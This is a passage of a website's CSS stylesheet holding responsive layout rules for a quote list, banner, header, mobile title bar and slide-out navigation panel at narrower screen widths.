        line-height: 2em
    }
    .quote-list li {
        padding: 1em 0
    }
    .quote-list li img {
        width: 60px
    }
    .quote-list li p {
        margin: 0 0 0 80px;
        font-size: 1em;
        font-style: italic;
        line-height: 1.8em
    }
    .quote-list li span {
        display: block;
        margin-left: 80px;
        font-size: .8em;
        font-weight: 400;
        line-height: 1.8em
    }
    .feature-image {
        margin: 0 0 1em
    }
    .button-large {
        font-size: 1.5em
    }
    #banner p {
        font-size: 1.75em
    }
    #header h1 {
        font-size: 2.25em
    }
    #content h3,
    #header nav a {
        font-size: 1.1em
    }
    #content h2 {
        font-size: 1.4em
    }
    #content header {
        margin: 0 0 1.25em
    }
}

#navPanel,
#titleBar {
    display: none
}

@media screen and (max-width:980px) {
    #page-wrapper,
    #titleBar {
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }
    #header,
    #titleBar .title {
        text-align: center
    }
    #titleBar .toggle:after,
    #titleBar .toggle:before {
        content: '';
        position: absolute
    }
    body,
    html {
        overflow-x: hidden
    }
    #header>.container:first-child {
        display: none
    }
    #content {
        padding: 25px 0
    }
    #page-wrapper {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        padding-bottom: 1px;
        padding-top: 44px
    }
    #titleBar {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 44px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10001;
        color: #fff;
        background: url(images/bg04.jpg);
        box-shadow: inset 0 -20px 70px 0 rgba(200, 220, 245, .1), inset 0 -1px 0 0 rgba(255, 255, 255, .1), 0 1px 7px 0 rgba(0, 0, 0, .6);
        text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
    }
    #titleBar .title {
        display: block;
        font-size: 1.2em;
        font-weight: 400;
        line-height: 48px
    }
    #titleBar .toggle {
        position: absolute;
        left: 0;
        top: 0;
        width: 80px;
        height: 60px
    }
    #titleBar .toggle:after {
        display: block;
        top: 6px;
        left: 6px;
        color: #fff;
        background: rgba(255, 255, 255, .025);
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .1), inset 0 0 0 1px rgba(255, 255, 255, .05), inset 0 -8px 10px 0 rgba(0, 0, 0, .15), 0 1px 2px 0 rgba(0, 0, 0, .25);
        text-shadow: -1px -1px 1px #000;
        width: 49px;
        height: 31px;
        border-radius: 8px
    }
    #titleBar .toggle:before {
        width: 20px;
        height: 30px;
        background: url(images/mobileUI-site-nav-opener-bg.svg);
        top: 15px;
        left: 20px;
        z-index: 1;
        opacity: .25
    }
    #titleBar .toggle:active:after {
        background: rgba(255, 255, 255, .05)
    }
    #navPanel {
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transform: translateX(-275px);
        -webkit-transform: translateX(-275px);
        -ms-transform: translateX(-275px);
        transform: translateX(-275px);
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        -ms-transition: -ms-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 100%;
        left: 0;
        overflow-y: auto;
        position: fixed;
        top: 0;
        width: 275px;
        z-index: 10002;
        background: url(images/bg04.jpg);
        box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .25), inset -2px 0 25px 0 rgba(0, 0, 0, .5);
        text-shadow: -1px -1px 1px #000
    }
    #navPanel .link {
        display: block;
        color: #fff;
        text-decoration: none;
        font-size: 1.25em;
        line-height: 2em;
        padding: .625em 1.5em .325em;
        border-top: solid 1px #373d40;
        border-bottom: solid 1px rgba(0, 0, 0, .4)
    }
    #navPanel .link:first-child {
        border-top: 0
    }
    #navPanel .link:last-child {
        border-bottom: 0
    }
    body.navPanel-visible #page-wrapper,
    body.navPanel-visible #titleBar {
        -moz-transform: translateX(275px);
        -webkit-transform: translateX(275px);
        -ms-transform: translateX(275px);
        transform: translateX(275px)
    }
    body.navPanel-visible #navPanel {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media screen and (max-width:736px) {
    body,
    input,
    select,
    textarea {
        font-size: 13pt;
        line-height: 1.4em
    }
    .link-list li {
        padding: .75em 0
    }
    .quote-list li p {
        margin-bottom: .5em
    }
    .check-list li {
        font-size: 1em
    }
    #banner p,
    #content h2 {
        font-size: 1.25em
    }
    .button-large {
        width: 100%
    }
    #banner p {
        font-weight: 200;
        line-height: 1.25em;
        margin: 0 0 1em
    }
    #content section {
        padding: 30px 20px
    }
    #content h3 {
        font-size: 1em
    }
    #content header {
        margin: 0 0 1.25em
    }
    #footer .link-list {
        margin: 0 0 10px!important
    }
    #copyright {
        padding: 20px 30px
    }
}